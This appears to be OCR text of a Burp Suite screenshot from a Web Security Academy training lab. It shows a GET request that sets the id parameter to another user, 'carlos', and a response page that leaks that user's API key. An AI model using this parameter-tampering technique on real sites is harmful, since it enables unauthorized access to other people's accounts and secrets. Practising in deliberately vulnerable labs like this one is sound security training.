 Send
Cancel
< ▼
> ▼
Follow redirection
Target: https://0aa6002804832021800a7bc6006700e8.web-
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aa6002804832021800a7bc6006700e8.web-security-academy.net
3 Cookie: session=zlezTbJCr9vUp3BsqHvqnnEKRWChJ403
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
\n
Web Securi
Academy
User ID
controlled by
request
parameter with
data leakage in
redirect
LAB Not solved
Home | My account | Log out
Submit solution
My Account
Back to lab description
Your username is: carlos
Your API Key is: IkUKbWRvbD1rPhPRf6xDS45nI2LOORqF
Email
Update email